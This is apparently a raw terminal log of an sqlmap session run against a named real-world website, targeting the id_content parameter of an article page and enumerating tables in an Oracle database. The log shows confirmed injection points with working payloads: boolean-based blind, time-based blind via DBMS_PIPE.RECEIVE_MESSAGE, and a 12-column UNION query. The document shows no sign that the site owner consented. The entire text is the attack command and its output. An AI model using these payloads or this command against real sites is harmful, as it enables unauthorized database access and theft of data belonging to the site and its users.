 C:\Python27\sqlmap>sqlmap.py -u "https://www.dmr.st/DMRSITE/articolo.php?id_content=721" -D APEX_200200 --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:12:00 /2024-10-17/
[20:12:02] [INFO] resuming back-end DBMS 'oracle'
[20:12:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id_content (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id_content=721 AND 4207=4207
    Type: time-based blind
    Title: Oracle OR time-based blind
    Payload: id_content=721 OR 9236=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(67)||CHR(82)||CHR(109),5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: id_content=721 UNION ALL SELECT NULL,CHR(113)||CHR(120)||CHR(120)||CHR(113)||CHR(113)||CHR(90)||CHR(75)||CHR(75)||CHR(69)||CHR(112)||CHR(84)||CHR(82)||CHR(101)||CHR(79)||CHR(113)||CHR(88)||CHR(113)|
|CHR(117)||CHR(71)||CHR(72)||CHR(102)||CHR(100)||CHR(88)||CHR(74)||CHR(99)||CHR(112)||CHR(73)||CHR(105)||CHR(75)||CHR(111)||CHR(116)||CHR(69)||CHR(103)||CHR(104)||CHR(118)||CHR(86)||CHR(108)||CHR(82)||CHR(88)||C
HR(78)||CHR(76)||CHR(117)||CHR(109)||CHR(98)||CHR(116)||CHR(113)||CHR(107)||CHR(118)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- Ukvf
---
[20:12:05] [INFO] the back-end DBMS is Oracle